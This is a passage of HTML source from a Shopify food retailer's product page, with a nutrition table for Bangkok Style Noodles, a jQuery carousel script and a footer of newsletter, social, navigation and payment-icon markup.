          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Bangkok Style Noodles 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  357/86
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  6.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  5.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  5.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.9
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.75
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Thai Green Curry Noodles 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
  </div>
</div>

<style>
  .c_ntr-table-1{
    margin-top: 50px;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
  }
  .c_ntr-table-1 h2{
    margin: 0px;
    letter-spacing: 0px;
    text-transform: initial;
    font-size: 18px;
    padding: 0px 20px;
  }
  .c_ntr-table-1 i{
    font-size: 30px;
    color: #333;
    cursor: pointer;
  }
  .c_ntr-table-11{

  }
</style>

<script>
  $('.c_ntr-table-11').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: true,
    dots: false,
    nextArrow: '.template--15677142007977__164456823030deab86-fa-angle-right',
    prevArrow: '.template--15677142007977__164456823030deab86-fa-angle-left',
  });

    var table = $(".c_ntr-table-main").detach();
    $(".c_ntr-table-detach").html(table);
</script>








</div>
          </main>
        </div>
        <!-- /#page-wrap-content -->

        <div id="shopify-section-footer" class="shopify-section"><footer id="page-footer" class="page-footer" data-section-type="footer" data-cc-animate>
  <div class="container">
    <div class="back-to-top-row align-centre">
      <a class="hash-link" href="#page-wrap-content"
        ><span class="beside-svg">Back to the top</span> <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/>
    <path d="M0 0h24v24H0z" fill="none"/>
</svg></a>
    </div>

    <div class="row section padless-top signup-row">
      <div class="extra-column half column">
        
          
            <div class="rte lightly-spaced-row"><p><strong>Join our Newsletter</strong> </p></div>
          
          <div class="mailing-list">
  <form method="post" action="/contact#footer_signup_form" id="footer_signup_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <div class="input-row inline-input-button">
        <input type="email" placeholder="Email address" aria-label="Email address" class="required" value="" name="contact[email]" required />
        <input type="submit" value="Subscribe" />
      </div>
      
    
  </form>
</div>

        
      </div>

      <div class="social-column align-right-desktop half column">
        

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


      </div>
    </div>

    
      <div class="footer-columns row section padless-top">
        
          <div class="logo-column column">
            <div class="footer-logo-container">
              
                <a href="/"><img src="//eatwater.co.uk/cdn/shop/files/eat-water-logo_ccedc483-4a1d-406d-ace6-defb98d1fa05_500x.png?v=1635246550" alt="Eat water blue and white sign" /></a>
              
            </div>
          </div>
        

        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/pages/faqs-1" title="">FAQs</a></li>
              
                <li><a href="/pages/earn-rewards" title="">Earn Rewards</a></li>
              
                <li><a href="/pages/contact-us" title="">Contact Us</a></li>
              
                <li><a href="/pages/terms-and-conditions" title="">Terms and Conditions</a></li>
              
                <li><a href="/pages/privacy-policy" title="">Privacy Policy</a></li>
              
                <li><a href="/pages/return-policy" title="">Returns Policy</a></li>
              
                <li><a href="/pages/cookie-policy" title="">Cookie Policy </a></li>
              
            </ul>
          </div>
        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Secondary footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/pages/earn-rewards" title="">Earn Rewards</a></li>
              
                <li><a href="/pages/contact-us" title="">Contact Us</a></li>
              
                <li><a href="/pages/about-us" title="">About Us</a></li>
              
                <li><a href="/pages/bloggers-program" title="">Bloggers Program</a></li>
              
                <li><a href="/pages/distributor-enquiries" title="">Distributor Enquiries</a></li>
              
                <li><a href="/pages/affiliate-programme" title="">Affiliate Programme</a></li>
              
                <li><a href="/blogs/stores" title="">International Customers</a></li>
              
            </ul>
          </div>
        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Tertiary footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/blogs/blog" title="">Slim Blog</a></li>
              
                <li><a href="/pages/slim-stories" title="">Slim Stories</a></li>
              
                <li><a href="/blogs/ambassador" title="">Ambassadors</a></li>
              
                <li><a href="/pages/community" title="">Community</a></li>
              
                <li><a href="/blogs/news" title="">News</a></li>
              
            </ul>
          </div>
        
      </div>

    

    <div class="footer-lower inline-row spaced">
      <div class="inline-item left localization localization--footer">
        <form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/eat-water-slim-pasta-noodles-rice-chilled-meals" /></form>
      </div>
    </div>
    <div class="footer-lower inline-row spaced">
      <div class="inline-item right last payment-methods">
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

        
          <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" 